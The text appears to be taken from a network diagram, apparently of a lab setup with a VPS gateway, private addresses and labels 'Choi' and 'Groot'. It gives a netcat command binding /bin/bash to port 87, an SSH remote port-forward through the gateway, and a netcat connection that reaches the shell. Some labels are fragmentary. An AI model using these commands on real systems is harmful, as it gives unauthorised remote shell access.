 VPS Gateway IP: A.B.C.D
Choi
22
87
1111
nc -lp 87 -s 192.168.137.136 -e /bin/bash
.168.137.131
192.168.137.136
리버스 쉘 87에서 실행중
ssh -R 1111:192.168.137.136:87 gateway@A.B.C.D
nc A:B:C:D 1111
Groot